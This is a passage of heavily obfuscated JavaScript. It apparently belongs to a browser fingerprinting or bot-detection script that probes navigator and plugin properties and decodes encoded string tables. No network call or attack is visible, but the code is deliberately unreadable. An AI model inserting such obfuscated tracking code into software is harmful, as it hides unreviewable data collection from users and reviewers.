k5.pop(),ZQd=cdd,ZQd;}break;case ON:{var cNd=B9[YU];k5.push(qD);var xAd=Ks()[Dv(XV)](Qq,XK);var d9=Ks()[Dv(XV)].call(null,Qq,XK);var mdd=new (C[rE()[Gr(QS)](Ngd,wm,Um,PP)])(new (C[rE()[Gr(QS)](Ngd,PS,KE,PP)])(w5(typeof rE()[Gr(F4)],dq([],[][[]]))?rE()[Gr(m6)].call(null,Ucd,LC,px,vZ):rE()[Gr(qr)](h9,NM,zp,If)));try{var mNd=k5.length;var Tdd=M6([]);if(M6(M6(C[cY()[xX(kY)].call(null,Es,jp,Hc)][Ks()[Dv(gp)].call(null,NC,bE)]))&&M6(M6(C[cY()[xX(kY)].apply(null,[Es,M6([]),Hc])][Ks()[Dv(gp)].call(null,NC,bE)][cY()[xX(NL)](G4,tC,Etd)]))){var UD=C[w5(typeof Ks()[Dv(Um)],'undefined')?Ks()[Dv(gp)](NC,bE):Ks()[Dv(Wr)].call(null,U8,CRd)][w5(typeof cY()[xX(HB)],'undefined')?cY()[xX(NL)](G4,qr,Etd):cY()[xX(tJ)].apply(null,[Nb,lS,szd])](C[Ks()[Dv(zp)](fl,YM)][rE()[Gr(lq)](c4,qr,fl,QE)],Ks()[Dv(r3)].apply(null,[P0,sC]));if(UD){xAd=mdd[Ks()[Dv(qp)].call(null,WQd,fp)](UD[cY()[xX(HB)](P0,tC,RP)][w5(typeof MX()[mY(jZ)],'undefined')?MX()[mY(xl)].apply(null,[rT,Nb]):MX()[mY(n1)](tD,jHd)]());}}d9=w5(C[cY()[xX(kY)](Es,DL,Hc)],cNd);}catch(Egd){k5.splice(AB(mNd,Fq),Infinity,qD);xAd=Ks()[Dv(Cs)](cL,ttd);d9=Ks()[Dv(Cs)](cL,ttd);}var BD=dq(xAd,Df(d9,Fq))[MX()[mY(xl)](rT,Nb)]();var LHd;return k5.pop(),LHd=BD,LHd;}break;case Tz:{k5.push(Qhd);var Vzd=C[tv(typeof Ks()[Dv(A6)],dq([],[][[]]))?Ks()[Dv(Wr)](Lgd,Vk):Ks()[Dv(gp)](NC,kE)][NW()[qS(Yl)].call(null,cB,SAd,LP,vl)]?C[Ks()[Dv(gp)](NC,kE)][MX()[mY(dS)].call(null,sE,Vk)](C[Ks()[Dv(gp)](NC,kE)][NW()[qS(Yl)].call(null,cB,SAd,YW,vl)](C[AV()[P3(Q6)](vl,M6(M6(hB)),Kp,Z7d)]))[cY()[xX(Yl)].call(null,sI,KE,Jl)](AV()[P3(Es)](Z1,Uq,tJ,jY)):rE()[Gr(nv)].call(null,MNd,EV,M6(hB),xT);var Uzd;return k5.pop(),Uzd=Vzd,Uzd;}break;case JH:{k5.push(x8);var Hdd=tv(typeof Ks()[Dv(sI)],dq('',[][[]]))?Ks()[Dv(Wr)](LNd,QM):Ks()[Dv(XV)](Qq,URd);try{var wzd=k5.length;var lAd=M6([]);if(C[AV()[P3(Q6)].apply(null,[vl,NM,Fq,GL])]&&C[AV()[P3(Q6)].call(null,vl,DL,PS,GL)][MX()[mY(f3)].call(null,sC,C6)]&&C[AV()[P3(Q6)].call(null,vl,pJ,LP,GL)][tv(typeof MX()[mY(Ap)],'undefined')?MX()[mY(n1)](N4,V0):MX()[mY(f3)](sC,C6)][AV()[P3(lT)].apply(null,[g1,Um,xP,gm])]){var pRd=C[AV()[P3(Q6)](vl,Ip,M6(M6([])),GL)][w5(typeof MX()[mY(CY)],dq('',[][[]]))?MX()[mY(f3)](sC,C6):MX()[mY(n1)](AAd,RL)][w5(typeof AV()[P3(lq)],'undefined')?AV()[P3(lT)](g1,Wr,MS,gm):AV()[P3(DI)](lS,Ip,M6(M6(Fq)),C0)][MX()[mY(xl)](N5,Nb)]();var Tjd;return k5.pop(),Tjd=pRd,Tjd;}else{var vAd;return k5.pop(),vAd=Hdd,vAd;}}catch(Hcd){k5.splice(AB(wzd,Fq),Infinity,x8);var Phd;return k5.pop(),Phd=Hdd,Phd;}k5.pop();}break;case mh:{k5.push(Ohd);var MAd=Ks()[Dv(XV)](Qq,DRd);try{var ANd=k5.length;var ZV=M6([]);if(C[tv(typeof AV()[P3(fJ)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[CI,DI,Gq,Wp]):AV()[P3(Q6)].apply(null,[vl,qp,Vk,cB])][rE()[Gr(Rq)].call(null,Lx,LP,M6(M6(Fq)),dC)]&&C[AV()[P3(Q6)].call(null,vl,M6(Fq),Yl,cB)][rE()[Gr(Rq)](Lx,ms,LP,dC)][hB]&&C[AV()[P3(Q6)](vl,JM,Cs,cB)][w5(typeof rE()[Gr(C6)],dq('',[][[]]))?rE()[Gr(Rq)].call(null,Lx,M6(Fq),jB,dC):rE()[Gr(qr)](Wjd,OY,qp,HI)][hB][lK[Fq]]&&C[AV()[P3(Q6)].call(null,vl,vZ,nv,cB)][rE()[Gr(Rq)](Lx,M6(M6({})),IC,dC)][hB][hB][tv(typeof AV()[P3(lT)],dq('',[][[]]))?AV()[P3(DI)](gm,I0,M6(M6({})),EI):AV()[P3(Y8)].call(null,Pl,zp,YW,Y6)]){var nNd=tv(C[w5(typeof AV()[P3(JM)],dq([],[][[]]))?AV()[P3(Q6)](vl,G4,M6(M6({})),cB):AV()[P3(DI)].apply(null,[kL,Gq,M6(M6(Fq)),kRd])][rE()[Gr(Rq)](Lx,fJ,fl,dC)][hB][hB][AV()[P3(Y8)](Pl,WB,KE,Y6)],C[AV()[P3(Q6)](vl,Ip,pJ,cB)][rE()[Gr(Rq)](Lx,tC,xq,dC)][lK[Fq]]);var t7d=nNd?cY()[xX(Fq)](Ol,Y8,g6):Ks()[Dv(Fq)].call(null,JM,bZ);var sNd;return k5.pop(),sNd=t7d,sNd;}else{var Kwd;return k5.pop(),Kwd=MAd,Kwd;}}catch(G7d){k5.splice(AB(ANd,Fq),Infinity,Ohd);var p9;return k5.pop(),p9=MAd,p9;}k5.pop();}break;case Ih:{k5.push(VI);var vcd=Ks()[Dv(XV)](Qq,RJ);if(C[AV()[P3(Q6)](vl,lT,nK,Gjd)]&&C[w5(typeof AV()[P3(QS)],dq('',[][[]]))?AV()[P3(Q6)].call(null,vl,DL,bv,Gjd):AV()[P3(DI)](vzd,nv,n1,RJ)][rE()[Gr(Rq)](EX,I0,Wr,dC)]&&C[AV()[P3(Q6)](vl,U4,wv,Gjd)][tv(typeof rE()[Gr(px)],dq([],[][[]]))?rE()[Gr(qr)](MM,vB,Lq,II):rE()[Gr(Rq)].call(null,EX,OY,M6(M6({})),dC)][cY()[xX(V8)](YW,zp,Np)]){var mcd=C[AV()[P3(Q6)].apply(null,[vl,M6(Fq),Fq,Gjd])][rE()[Gr(Rq)].call(null,EX,sZ,Ap,dC)][cY()[xX(V8)].apply(null,[YW,M6([]),Np])];try{var pwd=k5.length;var hD=M6(M6(YU));var j9=C[MX()[mY(Qq)](rC,qr)][rE()[Gr(HZ)](MNd,vl,nK,lT)](XX(C[MX()[mY(Qq)].call(null,rC,qr)][rE()[Gr(KE)].call(null,pn,WB,M6(M6(hB)),p2)](),lK[JM]))[tv(typeof MX()[mY(Lq)],dq([],[][[]]))?MX()[mY(n1)].call(null,Rl,cjd):MX()[mY(xl)](vb,Nb)]();C[AV()[P3(Q6)].apply(null,[vl,M6(Fq),ms,Gjd])][rE()[Gr(Rq)](EX,vZ,PS,dC)][cY()[xX(V8)].apply(null,[YW,wm,Np])]=j9;var O9=tv(C[AV()[P3(Q6)](vl,nK,vZ,Gjd)][w5(typeof rE()[Gr(tC)],'undefined')?rE()[Gr(Rq)](EX,DI,M6(M6([])),dC):rE()[Gr(qr)](dcd,M6(M6([])),hf,zQd)][cY()[xX(V8)](YW,l1,Np)],j9);var Mdd=O9?w5(typeof cY()[xX(PP)],dq('',[][[]]))?cY()[xX(Fq)].apply(null,[Ol,Uq,VD]):cY()[xX(tJ)](m3,Uq,Wl):Ks()[Dv(Fq)](JM,z3);C[AV()[P3(Q6)](vl,vZ,HZ,Gjd)][rE()[Gr(Rq)].call(null,EX,A6,M6(M6({})),dC)][cY()[xX(V8)].apply(null,[YW,NM,Np])]=mcd;var Rtd;return k5.pop(),Rtd=Mdd,Rtd;}catch(kV){k5.splice(AB(pwd,Fq),Infinity,VI);if(w5(C[w5(typeof AV()[P3(V8)],dq([],[][[]]))?AV()[P3(Q6)](vl,jZ,Nf,Gjd):AV()[P3(DI)](LP,U4,Ap,Ajd)][w5(typeof rE()[Gr(I0)],'undefined')?rE()[Gr(Rq)](EX,M6(Fq),d4,dC):rE()[Gr(qr)](bAd,HZ,A6,Q6)][tv(typeof cY()[xX(tC)],dq([],[][[]]))?cY()[xX(tJ)](bC,wV,SI):cY()[xX(V8)](YW,M6(hB),Np)],mcd)){C[AV()[P3(Q6)](vl,jZ,F4,Gjd)][rE()[Gr(Rq)](EX,G4,C6,dC)][cY()[xX(V8)].call(null,YW,lS,Np)]=mcd;}var wQd;return k5.pop(),wQd=vcd,wQd;}}else{var P9;return k5.pop(),P9=vcd,P9;}k5.pop();}break;case jN:{k5.push(L3);var Ggd=Ks()[Dv(XV)](Qq,Zq);try{var H7d=k5.length;var xdd=M6(wA);if(C[AV()[P3(Q6)].call(null,vl,Kp,M6(M6(hB)),ncd)][tv(typeof rE()[Gr(k4)],'undefined')?rE()[Gr(qr)](cp,lT,tC,sHd):rE()[Gr(Rq)].apply(null,[mB,U4,PP,dC])]&&C[AV()[P3(Q6)].apply(null,[vl,Wr,lq,ncd])][rE()[Gr(Rq)].apply(null,[mB,KW,F4,dC])][hB]){var EGd=tv(C[AV()[P3(Q6)](vl,M6(M6(hB)),lq,ncd)][rE()[Gr(Rq)].apply(null,[mB,Kp,Fq,dC])][VK()[kI(jB)](pm,qW,A6,Wr)](lK[dS]),C[AV()[P3(Q6)].call(null,vl,JM,xl,ncd)][rE()[Gr(Rq)](mB,M6(M6({})),HZ,dC)][Uw[w5(typeof TM()[Ql(CY)],'undefined')?TM()[Ql(dI)](zp,lq,YUd,Wr):TM()[Ql(Fq)](km,tJ,YB,U4)]()]);var ccd=EGd?tv(typeof cY()[xX(fJ)],dq('',[][[]]))?cY()[xX(tJ)](hcd,lT,QHd):cY()[xX(Fq)](Ol,A6,An):Ks()[Dv(Fq)](JM,Gf);var GAd;return k5.pop(),GAd=ccd,GAd;}else{var Ejd;return k5.pop(),Ejd=Ggd,Ejd;}}catch(zcd){k5.splice(AB(H7d,Fq),Infinity,L3);var Pgd;return k5.pop(),Pgd=Ggd,Pgd;}k5.pop();}break;case HN:{k5.push(mS);try{var C7d=k5.length;var Xhd=M6(M6(YU));var L7d=hB;var Pzd=C[w5(typeof Ks()[Dv(LX)],dq([],[][[]]))?Ks()[Dv(gp)](NC,hk):Ks()[Dv(Wr)](nQd,gD)][cY()[xX(NL)].call(null,G4,pm,QRd)](C[Ks()[Dv(xP)](d8,wHd)][rE()[Gr(lq)].apply(null,[J1,M6(hB),PS,QE])],cY()[xX(T0)](WB,qr,PB));if(Pzd){L7d++;M6(M6(Pzd[cY()[xX(HB)](P0,RL,MD)]))&&K8(Pzd[tv(typeof cY()[xX(Es)],dq('',[][[]]))?cY()[xX(tJ)].call(null,A8,MS,jcd):cY()[xX(HB)](P0,Ap,MD)][MX()[mY(xl)](Rn,Nb)]()[TM()[Ql(Yl)](QS,Qq,lm,F4)](MX()[mY(xP)](z5,dI)),tT(Fq))&&L7d++;}var VAd=L7d[MX()[mY(xl)](Rn,Nb)]();var vQd;return k5.pop(),vQd=VAd,vQd;}catch(VQd){k5.splice(AB(C7d,Fq),Infinity,mS);var Cdd;return Cdd=Ks()[Dv(XV)](Qq,VHd),k5.pop(),Cdd;}k5.pop();}break;case pg:{k5.push(MNd);if(C[tv(typeof cY()[xX(Nf)],'undefined')?cY()[xX(tJ)].apply(null,[hS,PS,rGd]):cY()[xX(kY)].apply(null,[Es,PP,KY])][w5(typeof Ks()[Dv(Nf)],dq('',[][[]]))?Ks()[Dv(zp)].call(null,fl,SE):Ks()[Dv(Wr)](rgd,m6)]){if(C[Ks()[Dv(gp)](NC,xr)][cY()[xX(NL)].apply(null,[G4,NM,qJ])](C[cY()[xX(kY)].apply(null,[Es,F4,KY])][Ks()[Dv(zp)].apply(null,[fl,SE])][rE()[Gr(lq)].apply(null,[vP,OY,JM,QE])],w5(typeof AV()[P3(Ob)],'undefined')?AV()[P3(fl)](Lq,jp,qr,Mv):AV()[P3(DI)](mjd,dI,Ip,XI))){var Cgd;return Cgd=cY()[xX(Fq)](Ol,wV,kJ),k5.pop(),Cgd;}var zGd;return zGd=Ks()[Dv(Cs)].call(null,cL,Tv),k5.pop(),zGd;}var ctd;return ctd=Ks()[Dv(XV)].call(null,Qq,UX),k5.pop(),ctd;}break;}};var Wq=function hjd(dHd,qQd){var XGd=hjd;for(dHd;dHd!=zc;dHd){switch(dHd){case Dd:{return hn(lU,[gRd]);}break;case Zg:{var HRd=S9[pm];var gRd=dq([],[]);var OAd=S9[O7d];dHd=jz;var z9=AB(OAd.length,Fq);}break;case vg:{return qUd;}break;case jz:{dHd-=jg;if(QP(z9,hB)){do{var gQd=LT(AB(dq(z9,c9),k5[AB(k5.length,Fq)]),HRd.length);var kD=sm(OAd,z9);var Ojd=sm(HRd,gQd);gRd+=hn(mF,[bT(lI(bT(kD,Ojd)),cm(kD,Ojd))]);z9--;}while(QP(z9,hB));}}break;case fg:{var c9=qQd[YU];dHd=Zg;var J7d=qQd[wA];var dQd=qQd[Kc];var O7d=qQd[Zt];}break;case wg:{var Lhd=qQd[YU];var qUd=dq([],[]);var KD=AB(Lhd.length,Fq);dHd+=Pd;if(QP(KD,hB)){do{qUd+=Lhd[KD];KD--;}while(QP(KD,hB));}}break;case Rh:{dHd+=UG;var BGd=qQd[YU];n9.rw=hjd(wg,[BGd]);while(nP(n9.rw.length,q))n9.rw+=n9.rw;}break;case wO:{k5.push(jp);zD=function(nHd){return hjd.apply(this,[Rh,arguments]);};dHd=zc;hjd(RN,[tm,lS]);k5.pop();}break;case tR:{dHd+=Zz;var SV=kNd[cHd];var YAd=AB(SV.length,Fq);}break;case U7:{dHd=zc;return bXd;}break;case qt:{if(QP(tFd,hB)){do{Ord+=CEd[tFd];tFd--;}while(QP(tFd,hB));}return Ord;}break;case Ic:{var pUd=qQd[YU];dHd=zc;var Bvd=dq([],[]);for(var Urd=AB(pUd.length,Fq);QP(Urd,hB);Urd--){Bvd+=pUd[Urd];}return Bvd;}break;case Sw:{for(var XOd=hB;nP(XOd,C5d.length);++XOd){rE()[C5d[XOd]]=M6(AB(XOd,qr))?function(){return LK.apply(this,[B7,arguments]);}:function(){var AEd=C5d[XOd];return function(jJd,wsd,nTd,Wvd){var Jnd=tl(jJd,M6({}),p2,Wvd);rE()[AEd]=function(){return Jnd;};return Jnd;};}();}dHd+=gU;}break;case gH:{var rJd=qQd[YU];dHd=zc;hJ.kg=hjd(Ic,[rJd]);while(nP(hJ.kg.length,IL))hJ.kg+=hJ.kg;}break;case hd:{k5.push(kC);Dzd=function(HEd){return hjd.apply(this,[gH,arguments]);};hn.call(null,QG,[SGd,cL]);k5.pop();dHd=zc;}break;case nH:{for(var lvd=hB;nP(lvd,WTd.length);++lvd){AV()[WTd[lvd]]=M6(AB(lvd,DI))?function(){return LK.apply(this,[hd,arguments]);}:function(){var Rqd=WTd[lvd];return function(lJd,Zrd,l6d,zrd){var fUd=Dcd(lJd,M6(Fq),vl,zrd);AV()[Rqd]=function(){return fUd;};return fUd;};}();}dHd-=ZN;}break;case mw:{var Vvd=qQd[YU];var gJd=dq([],[]);for(var Wbd=AB(Vvd.length,Fq);QP(Wbd,hB);Wbd--){gJd+=Vvd[Wbd];}return gJd;}break;case cG:{return hjd(PF,[K5d]);}break;case Fh:{while(QP(YAd,hB)){var I6d=LT(AB(dq(YAd,Ond),k5[AB(k5.length,Fq)]),Cqd.length);var hBd=sm(SV,YAd);var rqd=sm(Cqd,I6d);K5d+=hn(mF,[bT(cm(lI(hBd),lI(rqd)),cm(hBd,rqd))]);YAd--;}dHd=cG;}break;case lO:{for(var Uvd=hB;nP(Uvd,KTd.length);Uvd++){var EPd=sm(KTd,Uvd);var vqd=sm(n9.rw,gPd++);mvd+=hn(mF,[cm(bT(lI(EPd),vqd),bT(lI(vqd),EPd))]);}return mvd;}break;case cH:{dHd=zc;var j5d=qQd[YU];Dcd.pz=hjd(mw,[j5d]);while(nP(Dcd.pz.length,Qz))Dcd.pz+=Dcd.pz;}break;case B7:{k5.push(DK);dHd=zc;S7d=function(sPd){return hjd.apply(this,[cH,arguments]);};hn.apply(null,[TU,[qp,M6(Fq),Y8,Thd]]);k5.pop();}break;case SF:{var CEd=qQd[YU];var Ord=dq([],[]);dHd+=Th;var tFd=AB(CEd.length,Fq);}break;case rF:{while(nP(H6d,Jbd.length)){var LUd=sm(Jbd,H6d);var vbd=sm(hwd.Lj,Abd++);bXd+=hn(mF,[bT(cm(lI(LUd),lI(vbd)),cm(LUd,vbd))]);H6d++;}dHd=U7;}break;case Fw:{var QYd=qQd[YU];hwd.Lj=hjd(SF,[QYd]);dHd+=Qt;while(nP(hwd.Lj.length,Xg))hwd.Lj+=hwd.Lj;}break;case wR:{k5.push(LL);dHd+=TF;X7d=function(Esd){return hjd.apply(this,[Fw,arguments]);};hjd.apply(null,[Ud,[LX,Ip,jgd]]);k5.pop();}break;case vR:{dHd=zc;while(nP(Dbd,p5d.length)){Ks()[p5d[Dbd]]=M6(AB(Dbd,Wr))?function(){return LK.apply(this,[Zt,arguments]);}:function(){var LTd=p5d[Dbd];return function(fOd,YTd){var KFd=n9.call(null,fOd,YTd);Ks()[LTd]=function(){return KFd;};return KFd;};}();++Dbd;}}break;case bj:{var rsd=qQd[YU];var TEd=dq([],[]);dHd+=hz;for(var N2d=AB(rsd.length,Fq);QP(N2d,hB);N2d--){TEd+=rsd[N2d];}return TEd;}break;case wj:{var Ubd=qQd[YU];tl.Sg=hjd(bj,[Ubd]);while(nP(tl.Sg.length,Lq))tl.Sg+=tl.Sg;dHd=zc;}break;case rH:{dHd+=IN;return hjd(ng,[Trd]);}break;case V7:{k5.push(WHd);EAd=function(PYd){return hjd.apply(this,[wj,arguments]);};dHd=zc;tl(wNd,dI,M6(M6({})),vl);k5.pop();}break;case A7:{dHd=rH;if(QP(BYd,hB)){do{var XJd=LT(AB(dq(BYd,gbd),k5[AB(k5.length,Fq)]),TPd.length);var hJd=sm(zEd,BYd);var kFd=sm(TPd,XJd);Trd+=hn(mF,[cm(bT(lI(hJd),kFd),bT(lI(kFd),hJd))]);BYd--;}while(QP(BYd,hB));}}break;case Aj:{for(var mUd=hB;nP(mUd,Vbd[wAd[hB]]);++mUd){VK()[Vbd[mUd]]=M6(AB(mUd,gp))?function(){lgd=[];hjd.call(this,hU,[Vbd]);return '';}:function(){var pPd=Vbd[mUd];var Oqd=VK()[pPd];return function(NEd,vPd,RBd,wYd){if(tv(arguments.length,hB)){return Oqd;}var MYd=hn.call(null,rz,[NEd,vPd,IC,wYd]);VK()[pPd]=function(){return MYd;};return MYd;};}();}dHd+=HF;}break;case st:{dHd=nH;var WTd=qQd[YU];S7d(WTd[hB]);}break;case PO:{var APd=qQd[YU];var jTd=qQd[wA];var GXd=qQd[Kc];var bXd=dq([],[]);var Abd=LT(AB(GXd,k5[AB(k5.length,Fq)]),gp);var Jbd=kNd[APd];var H6d=hB;dHd-=JR;}break;case PF:{var STd=qQd[YU];hwd=function(kJd,LXd,zPd){return hjd.apply(this,[PO,arguments]);};dHd-=DA;return X7d(STd);}break;case Ud:{var cHd=qQd[YU];var wrd=qQd[wA];var Ond=qQd[Kc];var Cqd=kNd[H5];var K5d=dq([],[]);dHd=tR;}break;case Mg:{dHd=Sw;var C5d=qQd[YU];EAd(C5d[hB]);}break;case Yh:{dHd+=tR;lgd=[Yl,n1,tT(HB),W2,tT(W2),HB,Fq,tT(A6),tT(QS),gp,tT(Wr),tT(Fq),tT(tJ),HB,dI,tT(Kp),bv,Wr,tT(qr),dI,DI,tT(Fq),tT(Um),n1,vB,W2,tT(tJ),HB,tT(W2),tT(kY),kY,tT(jZ),n1,Qq,nv,qr,tJ,tT(n1),qr,RL,tT(nv),Fq,tT(kY),tT(nv),tT(dS),I0,tT(W2),gp,DI,tT(n1),DI,tT(nv),tT(HB),Fq,tT(jB),jB,tT(n1),DI,lq,tT(HB),dI,tT(dI),tT(Qq),Qq,lq,tT(lq),tJ,kY,tT(P0),kY,tT(Qq),HB,tT(Qq),tT(nv),Fq,tT(tJ),Fq,tT(W2),d4,tT(gp),tT(tJ),tT(lS),hB,nv,tT(Qq),[hB],[hB],JV,tT(jB),tT(Yl),tT(Wr),W2,tT(Wr),tT(nv),tJ,tT(gp),tT(PS),xl,tT(tJ),DI,tT(G4),tT(lq),A6,tT(dI),dI,tT(Kb),sZ,tT(tJ),hB,tT(nv),kY,tT(Kb),vl,JV,tT(tJ),Fq,tT(nv),tT(tJ),PS,tT(HB),tT(G4),sI,Qq,tT(gp),tT(bv),tJ,gp,tT(PS),tT(kY),tT(LX),LX,qr,tT(JV),HB,tT(F4),jZ,JV,tT(A6),tT(JV),tT(lq),kY,kY,jB,kY,Fq,tT(lq),jB,tT(A6),tT(qr),jB,tT(HB),gp,tT(dI),Fq,HB,tT(HB),HB,tT(jB),dI,kY,tT(qr),gp,tT(qr),qr,nv,lq,Qq,tT(gp),JV];}break;case Jj:{var Svd=qQd[YU];var vXd=qQd[wA];var mvd=dq([],[]);dHd-=A;var gPd=LT(AB(vXd,k5[AB(k5.length,Fq)]),vl);var KTd=lB[Svd];}break;case ng:{var jbd=qQd[YU];n9=function(DTd,And){return hjd.apply(this,[Jj,arguments]);};return zD(jbd);}break;case qd:{Ltd=[Fq,tT(nv),tT(gp),kY,tT(Qq),nv,tT(lq),jB,dI,gp,tT(PS),n1,tT(kY),hB,kY,tT(G4),kY,dI,tT(lq),tT(nv),tT(qr),tT(P0),jB,qr,d4,qr,tT(bv),tJ,tT(lq),tT(kY),tT(Nb),jp,jB,hB,tT(n1),qr,lq,Wr,tT(wV),[DI],Nf,tT(lq),nv,tT(HB),tT(Wr),lq,tT(Nb),[kY],OY,[hB],[nv],tT(qp),DL,kY,kY,Fq,tT(jB),HB,tT(tJ),nv,tT(MS),tT(pm),Es,d4,tT(f3),xP,lq,tT(A6),Fq,HB,tT(hf),[DI],Um,lq,tT(qp),DL,[hB],[nv],tT(KW),tT(G4),[kY],Cs,W2,hB,tT(W2),pJ,tT(NM),xP,tT(HB),qr,tT(kY),tT(nv),W2,tT(Fq),tT(Nf),zp,qr,tT(nv),Fq,tT(wV),r3,tT(Qq),bv,tT(W2),tT(qp),jp,tT(jp),LP,tT(qr),xl,tT(G4),tT(tJ),HB,tT(lq),tT(xq),LP,[hB],jB,tT(kY),lq,tT(bv),tT(Q6),Fq,tT(gp),zp,tT(qr),n1,tT(G4),Qq,tT(tJ),tT(NC),tT(nv),tT(A6),tT(Fq),tT(CY),gp,tT(tJ),sZ,tT(Wr),n1,tT(sZ),P0,W2,tT(bv),tT(nv),n1,tT(HZ),CY,G4,tT(qr),tJ,tT(n1),lq,n1,tT(Fq),Wr,Fq,tT(fJ),sZ,jB,tT(jB),tT(gp),bv,tT(bv),tT(IC),tC,tT(HB),[nv],tT(Fq),tT(lq),tT(Wr),lq,tT(I0),JV,jB,hB,hB,dI,tT(HB),dI,tT(CY),tJ,tJ,tT(vl),px,tT(nv),JV,DI,tT(tJ),tT(tJ),JV,tT(kY),Fq,W2,tT(HB),kY,tT(gp),tT(qp),LX,QS,tT(Fq),DI,tT(n1),gp,DI,tT(wV),pm,px,tT(nv),n1,Qq,tT(gp),Wr,tT(tJ),DI,tT(Fq),tT(f3),HZ,vB,tT(tJ),W2,tT(gp),tT(Qq),tT(Fq),Wr,Fq,tT(Wr),tT(tJ),jB,tT(A6),gp,lq,tT(kY),tT(sI),n1,HB,Fq,tT(dI),DI,tT(Fq),kY,tT(lq),tT(kY),tT(Kp),vB,tT(gp),Wr,tT(Wr),tJ,tT(tJ),HB,tT(W2),gp,tT(A6),tT(Um),Wr,tT(nv),vZ,tT(kY),tT(n1),tT(tC),tT(dI),W2,nv,tT(Fq),DI,tT(G4),tT(A6),A6,gp,tT(lq),tT(Wr),gp,DI,tT(IC),tT(lq),hB,kY,tT(n1),Qq,JV,HB,Wr,tT(HB),tT(DI),nv,tT(A6),pJ,lq,tT(Qq),tT(DI),HB,tT(Kb),jB,nv,nv,dI,Fq,tT(nv),tT(W2),jB,tT(tJ),DI,tT(Fq),tT(Fq),n1,tT(W2),kY,tT(xl),MS,tT(RL),jZ,n1,tT(pm),W2,W2,tT(W2),G4,DI,tT(RL),F4,tT(Qq),tT(nv),n1,tT(d4),dS,tT(gp),tT(jZ),vB,tT(lq),Fq,tT(tJ),HB,nv,kY,tT(Q6),px,A6,tT(PS),n1,tT(gp),Qq,Wr,tT(kY),lq,Fq];dHd=zc;}break;case gc:{var p5d=qQd[YU];zD(p5d[hB]);dHd=vR;var Dbd=hB;}break;case RN:{var fbd=qQd[YU];dHd=A7;var gbd=qQd[wA];var TPd=lB[Rq];var Trd=dq([],[]);var zEd=lB[fbd];var BYd=AB(zEd.length,Fq);}break;case Ih:{mHd=[[tJ,tT(n1),HB,tT(W2)],[],[Fq,dI,tT(Qq)],[],[],[f3,Fq,tT(Fq),tT(jp)],[wV,tT(kY),tT(xP)]];dHd=zc;}break;case hU:{var Vbd=qQd[YU];dHd-=sH;}break;}}};var U5d=function(){return ["^c\x40&NU\bA \fo","J.KuuF;Na![2HIws(AusB9A$\\","nA1V\"K;bF9S ","6UU.","^ u2K%K\'","M-","\tO\'U","%J5\tG:Ou6Q$","8K5\bM=RS6W5","T;L\"","]%NI$\x40","(K-DCg","&\ta\"Ow%J1Z,eB$F3\rZ:S","x","_","L","D8H1Z0","\b]0Sf0\x40/","FT V","I9D\x07D3MR0\b(","EN$U-`4LB","VqAN","\x402Q","O.","\"DE0Is","x$AM0","7TN;AZ\x40S6","2QR","Y\'U","5","]!NU6B$","M:OT#W4\tA\'","J LJ.","(\x3f\\4WB","F$V(","=lhe\x401w|",">VK:TSdd\"X0","K0L","o%QK2u \b.K!TW","R^:G.","&H\x409D-","F3Z0","S$","HTwK.]OuWF;L%Q\x40 L\x07!D-:G\x07#\\1]~0SJ>V2\x40\x40J2","FB#f.\tK-U","^0WK","A8WF","K;E","O-","K6","Z0\x40K#M\bI<Oj6K(\bB4UN8K","2K\"K","\bZ:GN;I","M>","N4J","]!D","\tI","J1DI","iHI>QnO","[;J","H","\'D5","\\8HT$L.","\x401NP","UU.`/G0R","P/A\"O","\r.K;UF#L.G%NU#W \t\x07","1","-s","&\tf<FOK5^,wF;P$","O MSwg3\n]0S\x07\x40-\\","B:FN9l%","\"q3YC%L7q0WF;P ","\"O\'DCW3l GA2W","\tA BO2V","EJ2","\"DEi\bA","J:oH#q3E","4D-JDK2K(","!\x40U0\x405","\\0GU2V)","]0Uf#Q3[!D"," k#DI#i(\tK;DU","J2A(9K#HD2V","BF#F)=M","0\r^9Dw6\\\t[%gB6Q4","3\x407K:SN2K5\tG:O","M","I/","I6S(Z:Sw2W,]<NI$","&L","H9H.K1NP9","O&Ui6H$","\x40Q>B \\","\x40/O!NU","V5EDI","U3[6U","S d\x000JM1Ohcd\x00\r~\fVc\"d\x00;\'}lf\x40u0<\x401~ dFoEM3O\x00<Mz/pcayA<Tqihq\"\x07of\x00\v,T`jgr; 9`l_3oi-t\x3f\x3fMe`]G00[vk<Mo/pMd\fA(TeiFq0\x07of\r\v,jeTgd; `l_53m&f%w\'\x3f<cej]a5[u\x07k\x00<M|/pcd\"A<Tuihq!\x07oa\x00\v,D`jgf; 9`l_3oh-t\x3f<ce`]C00[vk\x00IMo/sd\fA:TeiFq0\x07\rof\r\v,jdTgd3#`l_53o6f-t\x3f<ced]a5[v!k\x00<Mf/pca2A<TCihq:\x07od4\x00\v/z`jgf; 9`_53ot-t\x3f9ce`]O00\x07[vkIMo/sEd\fA+Teiq0|3of\f\v,jdgd; N`l_53l&f-t\r\x3f<cet]a4[uk\x00<Mb/pcc2A<TOihq \x07oc$\x00\v,~`jgl; 9`B_%3ow-t\x3f\x3fe`]m00[vkMo\'sAd\fA,Teiq0\x07|of\v,jeDgd; 1`l_53lmf-t;\x3f<ced]a4[uk\x00<Ml/pcg2A<TOihq7\x07od\x00\v,~`jgd; 9`_%3oh-t\x3f8e`UC06s\x40f%BDjtu/[epfb\x3f<e`b`\x3fd4\x40o``k\x00;(9gI\x07|\fA<\\>kEn4OA`~\x00dI0W 0<o\flW\':ok\f0\tY`fed%0`I\rg<lbFfvq7oiRd\v\'i`u0d&(D`bd\x00$bFfDDt\rIw\rW02I`f|\x000txP\x000<m%sd\x00;\fzaXj=n,<\tY`f%q0*l`f#0T`fd1\':ok30<\x40cTc0<dppd3 \x3fi`m<<<TeRd\v+/`u0d\"Mf `f\rV&H\x401fN/d(<o9Mo\x00ku0<oer\x3fFosb3O\x004$oJSw&0>y\x00D_p0<E\x07i~ fr0<oo_fb\x0007_~d*#5]g`d\v\'k\f`f;I\t,h\x3f`n.\x000<j\x07Bw&0>|E_R\x000<ovM|\x000BjP\x000<mgt~d,#DXW=i\"0<ou0dNH`bd$;W6Lab&05O\roe4K\vL`h0`\x000`fa14$oO~d_3:owe4K\vKa`eeI; %d,x:]\x005l`afh60<okrp0<C%qM\\14W%N\x40f\x000<oDd*#2w\"`P","\rO2D~","O","\x40#NN4\x402O;FB3","I \t","4\\:S\x072]5M!HI0.[&BF#L.]E0XTy","q\nMF$Q\tG\'`K2W5","N","}<MQ2W-F!w;P&\\4\x40","I \to%Sf\"Q.]!ut","n